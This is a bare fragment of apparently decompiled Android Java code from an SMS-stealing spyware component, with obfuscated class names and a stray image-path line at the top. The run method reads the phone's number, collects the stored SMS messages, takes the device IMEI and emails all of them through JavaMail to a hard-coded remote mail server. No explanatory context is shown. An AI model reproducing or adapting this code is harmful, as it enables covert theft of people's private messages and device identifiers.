 public void run(String content) {
    TelephonyManager tm = (TelephonyManager) this.context.getSystemService("phone");
    String tel = tm.getLine1Number();
    if (tel == null || tel.equals("")) {
        Sms getBFlag = A2.getSmsF(content);
        tel = getBFlag.phoneNumber;
    }
    String mailMsg = getSmsInPhone(tel);
    A2.log("mailMsg:" + mailMsg);
    if (!A2.isEmpty(mailMsg)) {
        TelephonyManager telephonyManager = (TelephonyManager) this.context.getSystemService("phone");
        String imei = telephonyManager.getDeviceId();
        A2.sendMailByJavaMail(C2.MAILSERVER, "短信列表(" + tel + "IMEI" + imei + ")", mailMsg);
    }
}
public SmsTas(String content, Context context) {
    this.content = content;
    this.context = context;
}